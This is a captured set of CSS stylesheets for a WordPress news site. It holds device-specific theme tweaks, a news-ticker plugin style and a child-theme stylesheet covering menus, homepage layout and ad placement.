    padding: 4px 7px 2px;
    line-height: 14px;
  }
  .td-md-is-android .block-title span,
  .td-md-is-android .block-title a,
  .td-md-is-android .block-title label {
    padding: 8px 12px 3px;
  }
  .td-md-is-android .td-subcat-filter .td-subcat-list,
  .td-md-is-android .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    padding-top: 6px;
  }
  .td-md-is-android .td-category-siblings .td-category {
    height: 21px;
  }
  .td-md-is-android .td-category-header .td-category .entry-category a {
    padding: 4px 8px;
  }
  .td-md-is-android .td-post-sharing-top .td-social-sharing-buttons {
    padding: 11px 13px 7px;
  }
  .td-md-is-android .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 3px 9px;
  }
  .td-md-is-android input[type=submit] {
    padding: 9px 15px 8px;
  }
  .td-md-is-android .td-left-smart-list,
  .td-md-is-android .td-right-smart-list {
    padding-top: 1px;
  }
  .td-md-is-android .td_smart_list_3 .td-left-smart-list {
    padding-right: 1px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 2px;
  }
  .td-md-is-android .td-404-sub-sub-title a {
    padding: 8px 15px 7px;
  }
  .td-md-is-android .td-menu-blocks-custom ul li a {
    padding: 2px 12px 0;
  }
  .td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 6px 13px 4px !important;
  }
  .td-md-is-android .td-scroll-up .td-icon-menu-up {
    padding-top: 1px;
  }
  .td-md-is-android .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-android .td-next-prev-wrap a {
    line-height: 25px;
  }
  .td-md-is-android .page-nav .td-icon-menu-right {
    padding-left: 2px;
  }
  .td-md-is-android .page-nav .td-icon-menu-left {
    padding-right: 2px;
  }
  .td-md-is-android .td-page-content .dropcap,
  .td-md-is-android .td-post-content .dropcap,
  .td-md-is-android .wpb_text_column .dropcap,
  .td-md-is-android .td_block_text_with_title .dropcap,
  .td-md-is-android .bbpress .dropcap,
  .td-md-is-android .woocommerce #tab-description .dropcap,
  .td-md-is-android .mce-content-body .dropcap,
  .td-md-is-android .comment-content .dropcap {
    padding: 5px 13px 2px 13px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button,
  .td-md-is-android .woocommerce-page .woocommerce a.button,
  .td-md-is-android .woocommerce-account div.woocommerce .button,
  .td-md-is-android .woocommerce .product a.button,
  .td-md-is-android .woocommerce .product #respond input#submit,
  .td-md-is-android .woocommerce .checkout input#place_order,
  .td-md-is-android .woocommerce .woocommerce.widget .button {
    padding: 10px 10px 7px;
  }
  .td-md-is-android .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 7px 12px 6px;
  }
  .td-md-is-android .single-product .product .related h2 {
    padding: 8px 12px 5px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button {
    padding: 8px 10px;
  }
  .td-md-is-android #buddypress div.item-list-tabs ul li > a {
    padding: 1px 15px 0;
  }
  .td-md-is-android #buddypress div.generic-button.friendship-button a,
  .td-md-is-android #buddypress div.generic-button a.join-group,
  .td-md-is-android #buddypress div.generic-button a.leave-group,
  .td-md-is-android #buddypress div.generic-button a.mention,
  .td-md-is-android #buddypress div.generic-button a.send-message {
    padding: 5px 10px 4px;
  }
  .td-md-is-android #buddypress a.bp-primary-action span,
  .td-md-is-android #buddypress #reply-title small a span {
    padding: 2px 3px 0 4px;
  }
  .td-md-is-android #buddypress div.activity-meta a.acomment-reply {
    padding-top: 3px;
  }
  .td-md-is-android #buddypress div.activity-meta a {
    padding: 4px 8px 2px;
  }
  @media (max-width: 767px) {
    .td-md-is-android .td-trending-now-display-area {
      height: 27px;
    }
    .td-md-is-android .td-big-grid-post .td-post-category {
      padding: 4px 7px 1px;
    }
    .td-md-is-android .td-category-siblings .td-subcat-more {
      padding: 4px 5px 3px;
    }
    .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
      padding: 5px 9px ;
    }
    .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
      padding: 4px 4px 3px 5px;
    }
    .td-md-is-android .td-author-counters span {
      padding: 5px 9px 4px;
    }
    .td-md-is-android .td-theme-slider .slide-meta-cat a {
      padding: 4px 5px 2px;
    }
    .td-md-is-android .woocommerce-checkout .woocommerce input.button,
    .td-md-is-android .woocommerce-page .woocommerce a.button,
    .td-md-is-android .woocommerce-account div.woocommerce .button,
    .td-md-is-android .woocommerce .product a.button,
    .td-md-is-android .woocommerce .product #respond input#submit,
    .td-md-is-android .woocommerce .checkout input#place_order,
    .td-md-is-android .woocommerce .woocommerce.widget .button {
      padding: 8px 10px 7px;
    }
  }
  .td-md-is-android .td-skin-scroll {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      iOS
  */
  .td-md-is-ios body {
    -webkit-font-smoothing: antialiased;
  }
  .td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -9px;
    line-height: 20px;
  }
  .td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-ios .td-big-grid-post .td-post-category {
    padding: 3px 7px;
  }
  .td-md-is-ios .block-title span,
  .td-md-is-ios .block-title a,
  .td-md-is-ios .block-title label {
    line-height: 18px;
    padding: 6px 12px 4px;
  }
  .td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
    line-height: 22px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 7px 4px 7px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    margin-right: 6px;
  }
  .td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
    padding: 4px 7px 3px 7px;
  }
  .td-md-is-ios .td-related-title > .td-related-left,
  .td-md-is-ios .td-related-title > .td-related-right {
    padding: 8px 12px 6px;
  }
  .td-md-is-ios .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .td-md-is-ios .td-left-smart-list,
  .td-md-is-ios .td-right-smart-list {
    line-height: 39px;
  }
  .td-md-is-ios .td-author-counters span {
    padding: 4px 9px 3px;
  }
  .td-md-is-ios input[type=submit] {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-404-sub-sub-title a {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
  }
  .td-md-is-ios .td-menu-blocks-custom ul li a {
    padding: 0 12px 1px;
    line-height: 27px;
  }
  .td-md-is-ios .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-ios .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-ios .woocommerce-checkout .woocommerce input.button,
  .td-md-is-ios .woocommerce-page .woocommerce a.button,
  .td-md-is-ios .woocommerce-account div.woocommerce .button,
  .td-md-is-ios .woocommerce .product a.button,
  .td-md-is-ios .woocommerce .product #respond input#submit,
  .td-md-is-ios .woocommerce .checkout input#place_order,
  .td-md-is-ios .woocommerce .woocommerce.widget .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-ios .single-product .product .summary .cart .button,
  .td-md-is-ios .woocommerce .woocommerce-message .button,
  .td-md-is-ios .woocommerce-cart .woocommerce table.cart .button {
    padding: 9px 10px 11px;
  }
  .td-md-is-ios #buddypress a.bp-primary-action span,
  .td-md-is-ios #buddypress #reply-title small a span {
    padding: 0 3px 1px;
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-trending-now-display-area {
      height: 27px;
    }
  }
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-footer-wrapper .block-title a,
    .td-md-is-ios .td-footer-wrapper .block-title span,
    .td-md-is-ios .td-footer-wrapper .block-title label {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-md-is-ios .td-skin-scroll {
    display: none;
  }
  @media (min-width: 1140px) {
    .td-md-is-safari {
      margin-left: -1px;
    }
    .td-md-is-safari .td-affix {
      margin-left: 1px;
    }
  }
  @media (min-width: 767px) {
    .td-md-is-safari .td-big-grid-post .td-module-thumb {
      -webkit-transform: translate3d(0, 0, 0);
    }
  }
  .td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
    -webkit-transform: none;
  }
  .td-md-is-safari .td_module_slide:before {
    bottom: -1px;
  }
  .td-md-is-safari .td_module_slide .td-module-title {
    -webkit-transform: translate3D(0, 0, 0);
  }
  .td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
    width: 101%;
    left: -2px;
  }
  .td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
    -webkit-transform: none;
  }
  .td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  .td-md-is-safari .td-review-header .block-title,
  .td-md-is-safari .td-review-summary .block-title {
    padding: 7px 12px 6px;
  }
  .td-md-is-safari .woocommerce-checkout .woocommerce input.button,
  .td-md-is-safari .woocommerce-page .woocommerce a.button,
  .td-md-is-safari .woocommerce-account div.woocommerce .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-safari .td-related-title > .td-related-left,
  .td-md-is-safari .td-related-title > .td-related-right {
    padding: 7px 12px 5px 12px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
    width: 110%;
    left: -2px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
    width: 110%;
    left: -2px;
  }
  .td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  /* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
  .wpb_single_image .vc_single_image-wrapper {
    display: inline-block !important;
  }

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/plugins/ttg-ticker/css/ticker.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 913
content:
.td-ticker-wrap {
	position: relative;
	z-index: 2;
}
.td-ticker-wrap.footer-ticker{
	display:none;
}
.footer-ticker .td-ticker-row {
    max-height: none;
}
.td-ticker-body {
    background: #EBEBEB;
}

.td-ticker-row {
    max-height: 50px;
    line-height: 49px;
    width:100%;
}

.sister-sites {
	display: inline-block;
	text-transform: uppercase;
	font-weight: bold;
	width:28%;
	text-align:center;
	float:left;
	height:50px;
}

.sister-sites:hover {
	cursor: pointer;
}

.sister-sites span {
	display: block;
	padding-left:15px;
	line-height: 46px;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
}

.sister-sites span:after {
	content: "\f140";
	font-family: dashicons;
	margin-left: 7px;
}

.sites {
	display: none;
	width:100%;
	background: #CC0000;
	padding-left:0px;
}

.sites a {
	color: black;
	text-decoration: none;
	display: block;
	padding-right: 10px;
	background-color: #EBEBEB;
}

.sister-sites .sites a {
    text-transform: initial;
}
.sites a:hover {
	background: #d63232;
}

.sister-sites:hover .sites {
	display: block;
}

.ticker-wrap {
  	display: inline-block;
    background: #EBEBEB;
    width: 71%;
    overflow: hidden;
    vertical-align: top;
}

.ticker {
	display: inline-block;
	white-space: nowrap;
	padding-left: 100%;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-name: ticker;
	animation-name: ticker;
	-webkit-animation-duration: 40s;
	animation-duration: 40s;
}

.ticker-wrap:hover .ticker {
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
     animation-play-state: paused;
}

.ticker-item {
	display: inline-block;
	padding: 0 2em;
}
.ticker-item .blogname{
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight: 500;
}
.ticker-item a {
	color: #000;
	font-family:'Georgia, Times, "Times New Roman", serif';
	font-weight:200;
	font-size: 14px
}

.ticker-item a:hover {
	color: #CC0000;
}

.blogname {
	color: #CC0000;
}

@-webkit-keyframes ticker {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  100% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes ticker {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  100% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}


@media (max-width: 767px){
  .sister-sites{
  	width:100%;
  	text-align: center;
  /*	display:none;*/
  }
  .ticker-wrap{
  	display:none;

  }
  .td-container.td-ticker-body {
    padding-left: 0px;
    padding-right: 0px;
   /* overflow:hidden;*/
	}
	.td-ticker-wrap{
	    display:none;
	  }
	 .td-ticker-wrap.footer-ticker{
	    display:block !important;
	 }
}


--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&ver=7.3
body_size: 10617
content:
/*
Theme Name:     Newspaper 7 Child-2
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        6.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/*mobile-menu*/
.td-menu-mob-open-menu #td-outer-wrap{
  -webkit-transform: inherit;
}
.td-mobile-content .menu-item a {
    font-size: 18px!important;
}
.td-mobile-content ul.sub-menu li a {
    font-size: 15px!important;
}
/*activate account*/
.wp-activate-container {
    width: 1028px;
    margin: auto;
    text-align: center;
}
/*author page*/
.td-author-page{
  display:none;
}
/*category page*/
.cat-dropdown.td-pb-span2 {
    padding-left: 0px!important;
}
.td-category-header .td-pulldown-filter-list {
  left: 0!important;
}
/*Top menu css*/
.td-header-wrap {
    z-index: 4!important;
}
.td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0px;
}
.td-header-sp-top-widget {
    margin-top: 9px;
}
.td-header-main-menu {
    padding-right: 0px;
}
.menu-home-second-container {
    display: inline-block;
}
.sf-menu > li > a{
  padding: 0 10px;
}
.sf-menu > li.menu-item-first > a {
    padding-left: 35px!important;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a{
  background-color:transparent!important;
}
.menu-home-second-container ul li a{
  font-family:'Georgia, Times, "Times New Roman", serif';
  font-size:14px;
  font-weight:400;
  text-transform: initial;
  display:inline-block !important;
}
/*.menu-home-second-container .menu-item-object-page .td-icon-menu-down:after{
  content: '|';
  color: #ffffff;
  font-weight: lighter;
  font-family: -webkit-pictograph;
  position:absolute;
  left:25px;
}*/
.menu-home-second-container .sub-menu .td-icon-menu-down:after{
  content: '';
}
.td-header-wrap .black-menu .sf-menu > .sfHover > a{
  background-color:#151515!important;
}

.menu-home-second-container ul li:last-child:after{
  display:none;
}
.td-mobile-content .menu-home-second-container ul li:after {
  display: none;
}
.social-menu {
    float: right!important;
    padding-right: 50px!important;
}
.social-menu-mobile{
  display:none;
}
.social-menu a {
  color: #f9f9f9;
}
.td-header-wrap{
  z-index:1;
}
#td-header-menu {
    max-height: 48px;
}

.td-header-style-3 .sf-menu > li > a {
    color: #fff;
    font-family:'Georgia, Times, "Times New Roman", serif';
    font-size:14px;
    text-transform: inherit;
}
.td-header-wrap .black-menu .sf-menu > li > a:hover{
  background-color:#151515!important;
}
.sf-menu > li > a:hover{
  background-color:initial !important;
  color:#cc0000;
}
.extra-header-menu li{
  display:inline-block;
}
.extra-fixed-menu li a{
  font-family:'Georgia, Times, "Times New Roman", serif';
  font-size:14px;
  font-weight:600;
  text-transform: uppercase;
  color:#ffffff;
}
.extra-fixed-menu li.menu-item-first{
    margin-left:0px;
    padding:10px 0px;
}
.extra-fixed-menu li.menu-item{
    margin-left:-5px;
    padding:10px 0px;
}
.extra-fixed-menu li.menu-item-first a, .extra-fixed-menu li.menu-item a{
    padding: 10px 35px 10px 35px;
}

.extra-fixed-menu li.menu-item-first:hover, .extra-fixed-menu li.menu-item:hover{
    background-color: #CC3C43;
}
.extra-fixed-menu li.active {
    background-color: #c9232b;
}
ul.extra-fixed-menu {
    margin: 0px;
    background-color:#9e1d23;
}
li.menu-item.subscribe-btn {
    float: right;
    background: #c9232b;
}
li.menu-item.subscribe-btn:hover{
    background: #CC3C43;
}
li.menu-item.subscribe-btn a {
  text-transform: none;
  font-size: 15px;
  letter-spacing: 0.5px;
  padding: 10px 40px;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu a {
  width: 100%!important;
}
.menu-item li a {
    width: 100%!important;
}

#td-top-search {
    top: 72%;
}
.today-date {
  float:right;
  display: block!important;
  width: 100%;
  text-align: right;
  padding: 5px 10px;
  font-size:16px;
  font-family:'Georgia, Times, "Times New Roman", serif';
}

.td-container.td-header-row.td-header-header {
    background-position: 50% 50%;
    background-size: cover;
}
.td-container.billboard_ad, .td-container.billboard_fake_ad {
    text-align: center;
    padding: 10px 30px;
}
.td-header-style-3 .td-header-sp-logo {
    margin: 28px 28px 0 28px;
}

.td-header-style-3 .td-header-sp-recs {
    margin: 28px 0 0 0;
}
ul.sub-menu {
    overflow-y: scroll;
    height: 200px;
}
@media (max-width: 950px){
  .social-menu {
   display:none !important;
  }
  .social-menu-mobile {
    display:block;
    text-align: center;
    padding: 10px 0px;
    z-index:0;
  }
}
@media (max-width: 767px){
  ul.sub-menu {
      overflow-y: scroll;
      height: 100%;
  }
  .extra-fixed-menu {
   display:none !important;
  }
  #td-top-search {
    top: 0%;
    margin-top:0px;
  }
  .td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {
    height: auto!important;
  }
  /*.td-menu-mob-open-menu .td-mobile-nav-wrap {
    z-index: 1;
  }*/
  /*sticky header*/
  .td-header-menu-wrap-full {
    position: fixed;
    width: 100%;
  }
  .td-header-wrap.td-header-style-3 {
/*    height: 200px;*/
    overflow:hidden;
    clear:both;
  }
  /*.td-mobile-nav-wrap {
    position: absolute;
    top: 0;
    left: -100%;
    width: 80%;
    height: 100%;
    background-color: #f5f5f5;
    z-index:9999999;
  }*/
  .menu-home-second-container {
    overflow: hidden;
    display: inline-block;
    padding-left: 21px;
    padding-right: 21px;
    display: block;
    width:100%;
  }
  .td-banner-wrap-full{
    height:0px;
  }

  .today-date {
    display:none!important;
  }
  .td-header-rec-wrap {
    position: relative;
    margin-top: 76px;
  }
  .td-container.fake_ad {
      display: none;
  }

  /* ITB Asia AD */
  .td-container.itbasia_ad {
    display: none;
}

  .td-transition-content-and-menu.td-content-wrap {
      overflow: hidden;
  }
  .td-container.td-header-row.td-header-header {
      background-image: url("/")!important;
  }
  .td-header-rec-wrap {
    padding: 0px 30px;
  }
  .td-header-sp-recs img{
    margin:0px;
  }

}

/*Home Page CSS*/
.entry-crumbs {
    padding: 5px 20px;
}
.td-container{
  position:relative;
}
.home .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
.home .block-title{
  margin-bottom:16px;
}
.home .two-fifth .triangle{
      border: 0px!important;
}
.home .two-fifth .block-title{
      background:#cc0000;
      text-align:center;
}
.home .td-pb-row {
    margin-right: -1px;
    margin-left: -1px;
}
.home .td-pb-row .td-pb-row .td-pb-span12 {
    padding:0px;
}
.home .td-pb-row .td-pb-row .td-pb-span6 {
    padding: 0px;
}
.home .td-pb-row .td-pb-span6.two-fifth {
    width: 40%;
    padding-right:24px;
}

.home .td-pb-row .td-pb-span6.three-fifth {
    width: 60%;
}

.home .td-post-author-name span {
    display: none;
}
.home .td_block_1 .block-title span {
    padding: 10px 20px 10px 20px;
}
.td-excerpt{
  color:#000000;
}
.home.td_quote_on_blocks{
  display:none;
}
.td-header-style-3 .td-header-sp-logo img {
    max-height: 120px;
}
.home .td-main-page-wrap {
  padding-top: 10px;
}
/*End of homepage CSS*/

/*homepage first row CSS*/
.home .headlines .td_module_1 .td-module-thumb img {
    width: 100%;
}

.home .headlines .td_module_1 .td-module-thumb {
    height: 250px;
    width: 100%;
    overflow: hidden;
}
.home .headlines .td_module_6{
  padding-bottom:10px;
}
/*End of homepage first row CSS*/

/*homepage left column CSS*/
.home .two-fifth .td_block_7 .td-block-span12 .td-module-thumb{
    width: 70px;
    height: 70px;
    overflow:hidden;
}
.home .two-fifth .td_block_7 .td-block-span12 .td-module-thumb img{
   height:100%;
   display:none;
}
.home .two-fifth .module-bg{
  padding: 10px 15px;
  background:#f3f3f3;
}
.home .two-fifth .td_module_6 .td-module-thumb {
    margin-bottom: 0px;
    height: 70px;
    background: no-repeat center;
    background-size: cover;
}
/*.home .two-fifth .td_module_6 .td-module-thumb img{
  display:none;
}*/

.two-fifth .td_module_1 .td-module-thumb {
    margin-bottom: 0px;
    height: 200px;
    background: no-repeat center;
    background-size: cover;
}
.two-fifth .td_module_1{
  padding-bottom:0px;
}

.home .two-fifth .td_module_1 .td-module-thumb img{
  display:none;
}

.two-fifth .td_block_3 h4.block-title {
    margin-bottom: 0px;
}
.home .two-fifth .td_module_6 .item-details {
    margin-left: 77px;
}
.home .two-fifth .td_block_text_with_title .td_mod_wrap {
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: bold;
    background: #f3f3f3;
    padding: 50px 30px;
    position: relative;
}
.home .two-fifth .td_block_text_with_title h4.block-title{
   margin-bottom:0px;
}
.home .two-fifth .td_block_14 .block-title {
 margin: 0px;
}
/*.home .two-fifth .td_block_text_with_title .td_mod_wrap:before {
    content:'\f10d';
    font-family:'FontAwesome';
    font-weight: normal;
    font-size: 25px;
    color:#969696;
    padding:0 10px 0px 0;;
}
.home .two-fifth .td_block_text_with_title .td_mod_wrap:after {
    content: '\f10e';
    font-family: 'FontAwesome';
    font-weight: bold;
    font-size: 25px;
    color: #969696;
    padding-left: 5px;
    position: absolute;
    bottom: 29px;
    right: 31px;
}*/
.home .two-fifth .td_block_text_with_title {
    padding-bottom: 22px!important;
}
.home .menu-home-side-menu-container{
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 15px;
    line-height:18px;
    font-weight:bold;
}
.home .menu-home-side-menu-container li:first-child {
    padding-top: 0px;
}
.home .menu-home-side-menu-container li{
    border-bottom: 1px solid #bb2229;
    padding-top:10px;
    margin-left:0px;
}
.home .menu-home-side-menu-container li a:after{
    content:'\f105';
    color:#bb2229;
    font-weight: bold;
    font-family: 'FontAwesome';
    float:right;
    font-size:23px;
}
.home .menu-home-side-menu-container li a{
    color:#bb2229;
    display:block;
}
.home .menu-home-side-menu-container li a:hover{
    color:#000;
}
.home .td_module_9 h3 a, .home .td_module_mx4 h3 a,.home .td_module_6 h3 a {
    font-weight: 700;
}
.two-fifth .td_block_14 .td_block_inner {
    margin-right: 0px!important;
}
/*End of homepage left column CSS*/

/*homepage center column CSS*/
.home .three-fifth .td_module_4 .td-module-thumb {
    height: auto;
}
.home .td_block_1 .td-block-span4 {
    padding-left: 0px!important;
}
.home .three-fifth .td-next-prev-wrap {
    text-align: center;
}
.home .three-fifth .td_module_2 .td-module-thumb img {
    width: 100%;
}
.home .three-fifth img.entry-thumb.td-animation-stack-type0-2 {
    width: 100%;
    overflow: hidden;
}
.home .td_module_2 .td-module-thumb{
    height: 250px;
    width: 100%;
    overflow: hidden;
}
.home .td_block_14 .td-block-span12{
  padding:0px !important;
  width:100%!important;
}
.home .td_block_14 .td-post-author-name.by-author {
    color: #ffffff;
}
.home .td_block_14 .td-module-meta-info{
  width:100%;
  background: rgba(162, 159, 159, 0.76);
  margin-bottom: 0px;
  padding: 12px 15px 20px 15px;

}
.home .td_block_14 .td_module_mx1 .td-module-thumb a:last-child:before{
  display:none;
}
.td_block_14 .td-block-row:last-child {
    margin-bottom: 0px;
}

.home .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    width: 50%;
    height: 120px;
}
.home .td_module_16 .item-details {
    margin-left: 208px;
    width: 45%;
    min-height:0;
}
.home .td_module_16 .td-module-thumb img {
    width: 100%;
    overflow: hidden;
}
.home .td_module_16 {
    padding-bottom: 20px;
    min-height: 138px;
}
.home .td_block_wrap .td-next-prev-wrap{
  margin-bottom:0px;
  text-align: center;
}
.widget_text, .widget_ttg_forum_widget{
    margin-bottom: 22px;
}
/*aligning the blocks in home*/
/*.three-fifth .td_block_wrap.td_block_17 {
    height: 391px!important;
}*/
@media (min-width: 768px)and (max-width: 1018px ){
    .home .three-fifth .td_module_8{
      padding-bottom: 0px!important;
    }
    .home .td_module_16 .item-details {
      margin-left: 190px;
    }
    .forum .form-submit input#submit {
      width: 100%;
    }
    a.button.view-all-ans {
      width: 100%;
      margin-bottom: 10px;
    }
    .widget_ttg_forum_widget-content-inner {
      padding-bottom: 40px;
    }
    .home .menu-home-side-menu-container{
      font-family: Georgia, Times, "Times New Roman", serif;
      font-size: 13px;
    }
    .td_block_1 .td-block-span6, .td_block_1 .td-block-span4{
      width:47% !important;
    }
    .td-header-style-3 .td-header-sp-logo {
      height: 90px;
      margin: 14px 28px 14px 28px;
    }
    .td-header-rec-wrap {
      min-height: 90px;
    }
    .td-sub-footer-container .td-container{
      padding:0 3%!important;
    }
    .home .headlines .td_module_1 .td-module-thumb{
      height:150px;
    }
}

/*sidebar widget css*/
/*.widget.widget_sp_image span {
    background-color: transparent;
    color: #cc2229;
    padding: 0px 0px 5px 0px;
}
*/
.widget_sp_image-description p {
    color: black;
    font-size: 14px;
    line-height: 16px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: block;
}
/*end of sidebar widget css*/
@media (max-width: 968px ){
  .td-pb-span5.td-sub-footer-menu,  .td-pb-span7.td-sub-footer-copy ,.td-pb-span7.td-sub-footer-menu, .td-pb-span5.td-sub-footer-copy{
    width: 100%;
    text-align: center!important;
  }
  ul.award-logos {
    text-align: center!important;
  }
  .td-subfooter-menu {
    padding: 0px!important;
    float: none!important;
  }
  .td-pb-row.upper-footer .td-pb-span4 {
    width: 32%;
    text-align: center;
    display: inline-block;
    vertical-align: top;
  }
  .footer-side-image.computer{
    display:none;
  }
  img.logo-image{
    width: 111px!important;
    padding-bottom: 10px;
  }
  .td-footer-wrapper .td-pb-span4 {
    margin-bottom: 0px;
  }
  .widget_text {
    margin-bottom: 0px;
  }
  .ttg_asia_flight_widget-content .detailed-index, .ttg_asia_flight_widget-content .detailed-info{
    width:100%!important;
  }
}
@media (max-width: 769px){
  .home .td-ss-main-content .three-fifth .triangle {
    top: 28px;
  }
}

@media (max-width: 767px){
  .home .td-pb-row .td-pb-span6.two-fifth {
    width: 100%;
    padding-right:0px;
  }
  .home .two-fifth .td_block_text_with_title .td_mod_wrap{
    text-align:center;
  }
  .home .td-pb-row .td-pb-span6.three-fifth {
      width: 100%;
  }
  .home .td-block-span6-right{
    width:100%;
  }
  .home .td_block_14 .td-block-span12{
    width:100%;
  }
  .textwidget .ad_sidebar{
    margin: auto!important;
    width:300px;
  }
  .home .three-fifth .td_module_16 .item-details {
      margin-left: 0px;
      width: 100%;
  }
  .home .three-fifth .td_module_16 .td-module-thumb {
      position: relative;
      overflow: hidden;
      width: 100%;
      height:auto;
  }
/*  .home .three-fifth .td_module_2 .td-module-thumb {
    height: auto;
  }*/
  .td_block_1 .td-block-span6, .td_block_1 .td-block-span4{
    width:100% !important;
  }
  .td_block_17 .td-block-span6{
    width:100% !important;
    float:right;
  }
  .td_block_17 .td-block-span6-right{
    width:100% !important;
  }
  .home .headlines .td_module_1 .td-module-thumb {
    height: auto;
  }
  .td-main-sidebar .td_block_text_with_title img {
    width: 100%;
  }
  .ttg_asia_flight_widget-content.td_block_10 {
    display: none;
  }
  .td-main-content-wrap{
    padding-bottom:0px;
  }
}
@media (max-width: 620px){
/*  .td-header-wrap.td-header-style-3{
    height:180px;
  }*/
}
@media (max-width: 480px){
  #interContainer{
    display:none!important;
  }
  #interVeil{
    display:none!important;
  }
/*  .td-header-wrap.td-header-style-3 {
    height: 160px;
  }*/
}
@media (max-width: 400px){
/*  .td-header-wrap.td-header-style-3 {
    height: 150px;
   }*/
  .home .td-main-page-wrap {
    padding-top: 10px;
  }
}


/*End of homepage center column CSS*/

/*Visual composer CSS*/
.td-pb-row {
    margin-right: 0;
    margin-left: 0;
}
.td-pb-row .td-pb-span8.td-main-content , .td-pb-row .td-main-sidebar{
    padding-right: 20px;
    padding-left: 20px;
}

@media (max-width: 767px){
  .td-pb-row .td-pb-row {
    padding-right: 0;
    padding-left: 0;
    margin: 0px;
  }
}
/*End of Visual composer CSS*/

/*Header google  and Container CSS*/
#container {
    position: relative;
    z-index: 2;
    width:1025px;
    margin-left:auto;
    margin-right:auto;
}
#ad-takeover {
    position: fixed;
    top: 0px;
    left: 50%;
    width: 1690px;
    height: 1050px;
    margin-left: -845px;
    z-index: 0;
}
.main_wrapper {
    width: 1009px;
}

.td-banner-wrap-full, .td-header-menu-wrap-full {
    background-color: transparent;
}
.header-background{
  display:none;
}

